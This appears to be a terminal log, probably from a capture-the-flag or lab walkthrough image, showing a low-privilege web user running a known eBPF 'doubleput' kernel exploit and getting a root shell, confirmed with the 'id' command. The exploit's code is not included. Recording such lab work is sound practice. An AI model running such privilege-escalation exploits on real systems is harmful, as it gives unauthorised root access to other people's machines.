 www-data@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit#